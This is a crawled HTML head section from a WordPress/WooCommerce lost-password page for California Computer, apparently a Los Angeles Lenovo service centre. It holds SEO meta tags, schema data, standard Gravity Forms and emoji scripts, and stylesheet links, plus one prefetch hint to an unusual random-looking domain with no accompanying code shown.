

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.californiacomputer.com/my-account/lost-password/
body_size: 23298
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://www.californiacomputer.com/my-account/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manage Your Dashboard - California Computer</title>
	<meta name="description" content="Access your account dashboard to view orders and manage addresses. Start now for seamless account control!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manage Your Dashboard - California Computer" />
	<meta property="og:description" content="Access your account dashboard to view orders and manage addresses. Start now for seamless account control!" />
	<meta property="og:url" content="https://www.californiacomputer.com/my-account/" />
	<meta property="og:site_name" content="California Computer" />
	<meta property="article:publisher" content="https://www.facebook.com/californiacomputer2637/" />
	<meta property="article:modified_time" content="2020-06-16T07:14:01+00:00" />
	<meta property="og:image" content="https://www.californiacomputer.com/wp-content/uploads/2023/09/SafeguardDataCaliforniaComputer.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Manage Your Dashboard - California Computer" />
	<meta name="twitter:description" content="Access your account dashboard to view orders and manage addresses. Start now for seamless account control!" />
	<meta name="twitter:image" content="https://www.californiacomputer.com/wp-content/uploads/2023/09/SafeguardDataCaliforniaComputer.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.californiacomputer.com/my-account/","url":"https://www.californiacomputer.com/my-account/","name":"Manage Your Dashboard - California Computer","isPartOf":{"@id":"https://www.californiacomputer.com/#website"},"primaryImageOfPage":{"@id":"https://www.californiacomputer.com/my-account/#primaryimage"},"image":{"@id":"https://www.californiacomputer.com/my-account/#primaryimage"},"thumbnailUrl":"https://www.californiacomputer.com/wp-content/uploads/2023/09/SafeguardDataCaliforniaComputer.jpg","datePublished":"2020-03-12T04:11:16+00:00","dateModified":"2020-06-16T07:14:01+00:00","description":"Access your account dashboard to view orders and manage addresses. Start now for seamless account control!","breadcrumb":{"@id":"https://www.californiacomputer.com/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.californiacomputer.com/my-account/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.californiacomputer.com/my-account/#primaryimage","url":"https://www.californiacomputer.com/wp-content/uploads/2023/09/SafeguardDataCaliforniaComputer.jpg","contentUrl":"https://www.californiacomputer.com/wp-content/uploads/2023/09/SafeguardDataCaliforniaComputer.jpg","width":1000,"height":667,"caption":"A locked loading screen to protect the data on the computer."},{"@type":"BreadcrumbList","@id":"https://www.californiacomputer.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.californiacomputer.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://www.californiacomputer.com/#website","url":"https://www.californiacomputer.com/","name":"California Computer","description":"Los Angeles Lenovo Athorized Service Center","publisher":{"@id":"https://www.californiacomputer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.californiacomputer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.californiacomputer.com/#organization","name":"california computer","url":"https://www.californiacomputer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.californiacomputer.com/#/schema/logo/image/","url":"https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png","contentUrl":"https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png","width":1235,"height":329,"caption":"california computer"},"image":{"@id":"https://www.californiacomputer.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/californiacomputer2637/","https://www.yelp.com/biz/california-computer-los-angeles-4","https://www.mapquest.com/us/california/california-computer-345717140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="California Computer &raquo; Feed" href="https://www.californiacomputer.com/feed/" />
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.californiacomputer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://www.californiacomputer.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.californiacomputer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #e2231a;--wp--preset--color--fl-accent-hover: #3e8ddd;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-16-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/16-layout.css?ver=31117da981ec4bf456c8fabaed63dcd9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.californiacomputer.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.californiacomputer.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.californiacomputer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2d028d7efd54be31bbebae2a9e6e0cc7-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/2d028d7efd54be31bbebae2a9e6e0cc7-layout-bundle.css?ver=2.9.4.2-1.5.0.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
